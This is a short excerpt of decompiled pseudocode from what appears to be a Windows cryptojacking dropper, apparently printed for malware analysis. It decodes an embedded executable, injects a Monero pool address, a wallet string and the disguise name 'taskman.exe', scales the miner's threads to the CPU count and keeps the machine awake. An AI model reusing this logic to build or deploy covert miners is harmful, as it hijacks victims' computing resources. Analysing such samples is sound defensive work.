 12 v0 = strlen_("4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS3d2ZdUYfaKLkAbBLe");
13 if ( calcu(
14 "4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS3d2ZdUYfaKLkAbBLe",
15 v0) != -967891680
16 || (v1 = strlen_("taskman.exe"), calcu("taskman.exe", v1) != 0x1AD70460)
17 || (v2 = strlen_("hjfdWLFJwt"), calcu("hjfdWLFJwt", v2) != 0x149E03BB) )
18 {
19 MessageBoxA(0, "Try harder", "!", 0);
20 ExitProcess(0);
21 }
22 data_decode(&PE_data, 0xB5400);
23 inject(
24 "4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS3d2ZdUYfaKLkAbBLe",
25 74816,
26 &PE_data,
27 0);
28 inject("xmr-usa.dwarfpool.com:8050", 0x123C0, &PE_data, 0);
29 inject("x", 74944, &PE_data, 0);
30 inject("TRUE", 75072, &PE_data, 0);
31 inject("taskman.exe", 75128, &PE_data, 0);
32 inject("hjfdWLFJwt", 75192, &PE_data, 0);
33 v3 = strlen_("ftwdGcTbXm");
34 sub_13D145E(v8, "ftwdGcTbXm", v3 + 1);
35 v4 = strlen_("ftwdGcTbXm");
36 inject(v8, 74236, &PE_data, 2 * v4);
37 inject("71e7e856ba51eb2abf90", 75204, &PE_data, 0);
38 if ( string_compare("TASKMGR", "TASKMGR") )
39 inject(L"asdf35d.exe", 74628, &PE_data, 22);
40 if ( string_compare("FALSE", "ONE_THREAD") )
41 {
42 GetSystemInfo(&SystemInfo);
43 v5 = SystemInfo.dwNumberOfProcessors / 2;
44 if ( SystemInfo.dwNumberOfProcessors / 2 < 1 )
45 v5 = 1;
46 if ( v5 > 255 )
47 LOBYTE(v5) = -1;
48 byte_13D4640 = v5;
49 }
50 SetThreadExecutionState(0x80000041);
51 sub_13D14B0(&PE_data);
52 return 0;
53 }